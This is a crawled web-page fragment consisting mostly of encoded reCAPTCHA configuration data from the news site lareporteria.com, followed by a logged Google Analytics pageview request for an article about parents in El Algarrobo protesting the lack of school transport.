TCt8KbVXMZw5fDv1XCl1rDumvCqcKnwrIDwrHCtsO6wotGYgdtBcOMTksrwpPCqAt8NRh/G8ObWMOqworDpywowr3DtxN/wrrDg8OOwod+wpLCnULCvl3Dr8KDXsKRK8O6w44AwrNewqfCpsO0Z1JBMzjCl8KgwoNZwpfCjjwuwrtZaMKHwqLDpcKJBMO/wo7DqcK7wok8w4dpNn9awo8XDVfCh3TDs8O/FU/CrAzDrDpmIMKuwovDul9MwonCnsK8fAxTw7HCs8OiJsKncB/DqwzDjwgUwoUOUh3Cr8K2w5EPRA3DjjrDvMKzLXjDocOjKlwrUsKXOCI7w6rDtMO2HEcAw4ssRjg5wroAGS/CgcKUwqMhZsO2w4jDksKHFRTCqcK/w6vDoCnCr8Ocw7s5woxNGXTCgcKzF8O5QhLChcKVFETCvsOgwp9qDxUowrU5FkpuacOkwqFmwrLCs8OOw6NNXSTDnVUOwpJlw7UJw4gBw4Erw5HCrsOYwpoJZcKuJCPDn8KNwqwzwo/DvmjCm8K8wqMqIUhHw4bDgMKpw7tsDRZ6wqbCk3XCkMOxcMKIw4LCkl1JwqtAw7gRwo/DqMK4w7d+V03CjhzDix3Cl8KgacKAwqM+w7PDosOJBl3CoX/[base64]/CmUtGEMOmw54/[base64]/DlMOhw4DDux4swqhsWTE2wrp2wpDCmjcNwp1JH8O+wrPCosOwwr0/w5lLE8OjwobDmsK+J8OZwr/DpmPDqgbCgsOiwr/[base64]/DosODQ8OSIcKJWcK8asOOwoIJd8OYSWIDfcK+w4/CgsO6wpPDtcOK\x22],null,[\x22conf\x22,null,\x226LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,396],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lareporteria.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WtX4gu1Rn6Tfv6Wv7FTLp89/jt31N+NFQsT+6rYYlKw\\u003d\x22,0,0,null,1,1769785460497,0,0,[56,105,185,51,160],null,[191,35,85],\x22RC-JgKo2WDdlX5nrQ\x22,null,null,null,null,null,\x220dAFcWeA4PfbrmrLiTvYRPzfXhiny8QwlDJ6Vrd3TJYblIhk6A9FGtUC8oHGrJyfkvXljZzDKPPKpGidLkQtLflQ_rkF63HdLLdQ\x22,1769868260339]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1303248352&t=pageview&_s=1&dl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&ul=en-us%40posix&dt=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%C2%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1909782789&gjid=1379848924&cid=190950127.1769781859&tid=UA-73115472-1&_gid=914998805.1769781859&_r=1&_slc=1&z=2103924486
body_size: -451
content:
2,cG-89274VHG2K